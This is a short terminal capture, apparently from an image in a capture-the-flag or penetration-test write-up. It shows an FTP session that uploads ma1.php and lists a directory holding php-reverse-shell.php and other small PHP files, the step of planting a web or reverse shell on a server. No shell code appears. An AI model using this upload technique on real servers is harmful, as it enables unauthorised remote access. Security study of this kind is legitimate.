 ftp> put ma1.php
200 PORT command successful
150 Opening ASCII mode data connection for ma1.php
226 Transfer complete
30 bytes sent in 0.00103 seconds (28.3 kbytes/s)
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 0        0             109 Nov 26  2020 CALL.html
-rw-r--r--   1 ftp      ftp            30 Jul 19 14:17 ma.php
-rw-r--r--   1 ftp      ftp            29 Oct 12 15:50 ma1.php
-rw-r--r--   1 ftp      ftp          5496 Jul 19 14:31 php-reverse-shell.php
226 Transfer complete